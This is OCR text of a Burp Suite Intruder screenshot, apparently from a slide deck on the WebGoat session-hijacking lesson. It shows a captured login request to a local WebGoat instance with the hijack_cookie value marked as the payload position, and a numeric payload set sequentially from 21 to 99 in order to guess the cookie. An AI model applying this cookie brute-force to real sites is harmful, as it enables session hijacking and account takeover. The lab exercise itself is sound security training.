 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
? Sniper attack Start attack
Target http://127.0.0.1:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 32
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=student
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=F3BF35A755AF064A9B0210C75BC712F3; hijack_cookie=3657999340516925526-17850729833§21§;
19 Connection: keep-alive
20
21 username=student&password=123456
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 79
Request count: 79
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 21
To: 99
Step: 1
How many:
Number format
Base: Decimal Hex